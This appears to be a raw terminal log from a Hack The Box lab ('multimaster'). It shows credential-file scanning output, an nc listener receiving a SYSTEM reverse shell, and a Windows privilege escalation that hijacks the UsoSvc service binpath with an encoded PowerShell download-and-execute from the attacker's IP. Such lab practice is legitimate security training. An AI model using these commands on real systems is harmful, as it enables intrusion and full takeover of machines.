 Analyzing Msmtprc Files (limit 70)
Analyzing InfluxDB Files (limit 70)
Analyzing Zabbix Files (limit 70)
Analyzing Github Files (limit 70)
Analyzing Svn Files (limit 70)
Analyzing Keepass Files (limit 70)
Analyzing Pre-Shared Keys Files (limit 70)
┌──(pt3)─(kali㉿Kali)-[~/lab/htb/multimaster/jorden]
└─$ ls
20221225072115_BloodHound-jorden.zip  wp-jorden.log
┌──(pt3)─(kali㉿Kali)-[~/lab/htb/multimaster/jorden]
└─$ rlwrap nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.42] from (UNKNOWN) [10.129.239.67] 51258
Windows PowerShell running as user MULTIMASTER$ on MULTIMASTER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt authority\system
PS C:\Windows\system32>
*Evil-WinRM* PS C:\Users\jorden\Documents> sc.exe start usosvc
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
*Evil-WinRM* PS C:\Users\jorden\Documents> sc.exe config UsoSvc binpath="cmd.exe /c powershell -enc SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATg
BlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANAAuADQAMgAvAHMAaABlAGwA
bAAuAHAAcwAxACcAKQAKAA=="
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\jorden\Documents> sc.exe query usosvc
SERVICE_NAME: usosvc
        TYPE               : 20  WIN32_SHARE_PROCESS
        STATE              : 1  STOPPED
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
*Evil-WinRM* PS C:\Users\jorden\Documents> sc.exe qc usosvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: usosvc
        TYPE               : 20  WIN32_SHARE_PROCESS
        START_TYPE         : 2   AUTO_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : cmd.exe /c powershell -enc SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAH
cAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANAAuADQAMgAvAHMAaABlAGwAbAAuAHAAcwAxACcAKQAKAA==
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : Update Orchestrator Service for Windows Update
        DEPENDENCIES       : rpcss
        SERVICE_START_NAME : LocalSystem
*Evil-WinRM* PS C:\Users\jorden\Documents> sc.exe start usosvc
[multimast1:script* 2:sqli-
"Kali" 23:37 25-Dec-22